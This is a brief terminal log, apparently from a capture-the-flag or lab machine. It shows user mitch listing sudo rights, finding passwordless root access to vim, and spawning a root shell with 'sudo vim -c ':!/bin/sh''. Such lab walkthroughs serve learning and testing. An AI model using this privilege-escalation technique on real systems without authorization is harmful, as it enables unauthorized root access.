 $ ls
mitch  sunbath
$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ':!/bin/sh'
^[]11;rgb:4040/4545/5252^G# whoami
/bin/sh: 1: 11: not found
/bin/sh: 1: rgb:4040/4545/5252whoami: not found
# pwd
/home
# whoami
root
# cd root
/bin/sh: 4: cd: can't cd to root
# cd ..
# pwd
/
# cd ..